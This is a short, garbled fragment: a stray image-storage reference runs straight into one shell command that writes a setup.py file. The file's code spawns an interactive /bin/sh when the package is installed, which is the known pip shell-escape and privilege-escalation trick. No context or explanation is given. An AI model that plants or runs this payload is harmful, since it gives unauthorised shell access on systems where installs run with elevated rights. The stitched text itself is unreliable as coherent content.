echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py